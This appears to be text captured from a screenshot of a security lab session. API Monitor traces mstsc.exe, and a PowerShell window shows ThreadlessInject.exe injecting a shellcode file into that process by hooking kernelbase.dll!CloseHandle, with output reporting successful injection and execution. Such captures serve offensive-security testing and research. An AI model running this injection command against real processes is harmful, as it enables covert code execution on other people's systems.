 Apps Places Thu Jul 17 14:03:53
rdesktop - 192.168.100.4
Monitoring - API Monitor v2 64-bit
File Edit View Filter Tools Window Help
API Filter Monitored Processes Summary | 560,308 calls | 237.13 MB used | mstsc.exe
All Modules
Additional Resources
Application Installation a
Audio and Video
Component Object Mode
Data Access and Storage
\System32\mstsc.exe - PID: 6124
# Time of Day Thread Module API
16853 12:48:21.877 PM 1 mstscax.dll GetCurrentThreadId ( )
16854 12:48:21.877 PM 1 mstscax.dll GetCurrentThreadId ( )
16855 12:48:21.877 PM 1 mstscax.dll EnterCriticalSection ( 0x00000250fbe942a0 )
Windows PowerShell
PS X:\SCIAT\Tools\ThreadlessInject\ThreadlessInject\bin\Release\net48> .\ThreadlessInject.exe -x .\note
pad64.bin -p 6124 -d kernelbase.dll -e CloseHandle
[=] Found kernelbase.dll!CloseHandle @ 0x7ff9f98a8eb0
[=] Opened process with id 6124
[=] Allocated loader and shellcode at 0x7ff989820000 within PID 6124
[+] Shellcode injected, Waiting 60s for the hook to be called
[+] Shellcode executed after 5.0491883s, export restored
PS X:\SCIAT\Tools\ThreadlessInject\ThreadlessInject\bin\Release\net48>
Untitled
File Edit View H1 B I
Activate Windows
Go to Settings to activate Windows.
22°
2:03 PM
7/17/2025